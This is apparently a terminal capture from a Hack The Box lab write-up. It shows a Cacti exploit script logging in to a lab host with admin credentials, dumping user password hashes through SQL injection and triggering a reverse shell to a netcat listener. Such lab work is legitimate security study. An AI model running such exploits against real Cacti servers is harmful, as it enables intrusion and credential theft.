 (root💀kali)-[~/htb/monitors]
# python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdmini
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:db970304b37f121a2146214520c01127ab3bedf8,1646383976
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!